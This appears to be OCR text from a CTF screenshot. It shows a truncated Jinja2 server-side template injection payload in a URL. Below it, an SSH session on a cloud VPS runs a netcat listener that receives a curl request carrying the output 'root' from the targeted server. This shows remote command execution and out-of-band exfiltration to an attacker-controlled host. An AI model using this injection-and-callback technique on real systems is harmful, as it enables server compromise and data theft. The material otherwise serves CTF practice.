 :5000/?id={%%20if%20%27%27.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linec
1
CTF-Tools 知识点手册 查题网站 lx 文库 待看资料 院课题
VPS_Mine - root@iZbp13xgu7xnontpno3334Z: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@47.96.150.181:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 VPS_Mine
2 VPS_Mine
所有会话
VPS_Mine
新建会话
名称 VPS_Mine
主机 47.96.150....
端口 22
协议 SSH
用户名 root
说明
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Kubernetes 1.18 GA is now available! See https://microk8s.io for docs or
install it with:
sudo snap install microk8s --channel=1.18 --classic
* Multipass 1.1 adds proxy support for developers behind enterprise
firewalls. Rapid prototyping for cloud operations just got easier.
https://multipass.run/
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Mon Apr  6 23:19:23 2020 from 36.19.118.211
root@iZbp13xgu7xnontpno3334Z:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [47.96.150.181] port 9999 [tcp/*] accepted (family 2, sport 49788)
GET /?i=root HTTP/1.1
Host: :9999
User-Agent: curl/7.47.0
Accept: */*
ssh://root@47.96.150.181:22 SSH2 xterm 83x27 27,1 2 会话 CAP NUM